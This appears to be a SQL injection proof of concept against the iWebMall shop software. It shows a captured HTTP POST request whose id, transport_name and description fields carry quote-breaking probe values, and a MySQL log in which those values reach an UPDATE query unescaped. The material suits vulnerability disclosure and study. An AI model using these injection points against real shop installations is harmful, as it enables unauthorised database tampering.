 POST /do.php?act=edit_transport_template HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=edit_transport_template&id=16
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= iweb_iweb_login= ;
PHPSESSID=l1g8disfqv5ov62d8j0m4msob6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
id=inject'here3&transport_name=inject'here1&description=inject'here2&transport_type%5B%5D=1&frist1=10&second1=20&frist2=0.00&second2=0.00&sub=%E7%A1%AE%E5%AE%9A
? < + > Type a search term 0 matches
Response
Done Length: 377 (2,041 millis)
141217 0:28:12 90 Connect root@localhost on
90 Query set names 'UTF8'
90 Init DB iwebmall
90 Query select * from imall_transport where ifopen=1
90 Query update `imall_goods_transport` set
`transport_name`='inject'here1', `description`='inject'here2',`shop_id`='8',`content`='a:2:{i:1;a:2:{s:5:"frist";s:2:"10";s:6:"second";s:
2:"20";}i:2;a:2:{s:5:"frist";s:4:"0.00";s:6:"second";s:4:"0.00";}}' where id='inject'here3'
90 Quit